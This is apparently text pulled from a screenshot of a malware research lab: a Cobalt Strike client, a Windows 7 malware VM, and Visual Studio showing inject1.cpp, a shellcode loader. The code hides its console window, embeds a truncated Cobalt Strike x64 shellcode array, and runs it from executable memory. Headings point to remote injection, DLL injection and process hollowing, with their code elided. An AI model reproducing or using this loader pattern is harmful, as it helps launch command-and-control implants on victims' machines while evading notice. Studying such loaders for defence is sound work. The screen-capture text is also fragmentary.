 Recycle Bin
Microsoft
Edge
Applications Places aggressor-Aggressor Fri 16:50 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
Win7 Malware (Snapshot 2) [Running] - Oracle VM VirtualBox
inject1 - Microsoft Visual Studio (Administrator) Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help Sign in
Debug x64 Local Windows Debugger
Object Browser inject1.cpp ammintrin.h wtypes.h stdafx.cpp targetver.h stdafx.h
inject1 (Global Scope) main(int argc, char * argv[])
Server Explorer
Toolbox
Solution Explorer
Team Explorer
Diagnostic Tools
Properties
1 // inject1.cpp : Defines the entry point for the console application.
2 //
3
4 #include "stdafx.h"
5 #include "Windows.h"
6 //#include <iostream>
7 //#include "winternl.h"
8 //using namespace std;
9
10 //typedef NTSTATUS(*MYPROC)(HANDLE, PROCESSINFOCLASS, PVOID, ULONG, PULONG);
11
12 int main(int argc, char *argv[]) {
13 //meterpeter x64
14 /* ... */
49
50 //meterpreter x86
51 /* ... */
76
77 ::ShowWindow(::GetConsoleWindow(), SW_HIDE);
78
79 // cobalt strike x64
80 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x
81 //char first[] = "\xfc";
82
83 // ****************************************************************************************** shellcode injector to a local process
84
85 void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
86 //memcpy(shellcode, first, 1);
87 memcpy(exec, shellcode, sizeof shellcode);
88 ((void(*)())exec)();
89
90 // ****************************************************************************************** shellcode injector to a remote process
91
92 // ...
102
103
104
105 // ****************************************************************************************** dll injector
106
107 // ...
119
120
121 // ****************************************************************************************** process hollowing
122
123 // ...
130
131 // ...
139
140 // ...
143
144 ////PLOADED_IMAGE pImage = ReadRemoteImage(pProcessInfo->hProcess, pPEB.ImageBase);
145
146 // ...
Application Tools debug
File Home Share View Manage
Network 10.0.0.2 debug Search debug
Name Date modified Type Size
evil64.dll 14/07/2018 13:18 Application extens... 5 KB
evilm64.dll 27/07/2018 17:57 Application extens... 5 KB
inject1.exe 11/01/2019 16:47 Application 59 KB
inject1.i64 26/08/2018 21:53 I64 File 568 KB
inject1.ilk 11/01/2019 16:47 Incremental Linke... 364 KB
inject1.pdb 11/01/2019 16:47 Program Debug D... 548 KB
Quick access
Desktop
Downloads
Documents
Pictures
experiments
Music
Videos
OneDrive
This PC
Network
6 items 1 item selected 59.0 KB
ENG
US
16:50
11/01/2019
11